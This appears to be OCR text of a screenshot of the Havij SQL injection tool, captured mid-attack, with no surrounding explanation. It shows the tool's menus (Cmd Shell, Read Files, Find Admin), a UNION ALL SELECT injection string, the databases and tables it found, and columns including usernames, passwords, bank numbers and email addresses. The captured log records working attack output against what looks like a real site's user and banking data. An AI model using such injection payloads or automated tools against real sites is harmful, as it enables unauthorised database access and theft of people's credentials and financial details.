 Havij
Target: http://
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ch _1
zone
user
picpeopleid
ip
registerdate
bankid
bankbranch
acctype
banknumber
bank
occupation
education
email
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Injection Syntax: -999.9 UNION ALL SELECT 0x31303235343830303536,0x31303235343830303536,%St
Data Base Found: information_schema
Data Base Found: chobpra_1
Data Base Found: test
Count(table_name) of information_schema.tables Where table_schema= is 22
Tables found: airtime,antiflood,comment,feedback,indexitem,iz_img,iz_stat,mainpage,mainzone,news,ne
Count(column_name) of information_schema.columns Where table_schema= AN
Columns found: id,zd,usertype,shopid,username,password,membername,membersurname,peopleid,sex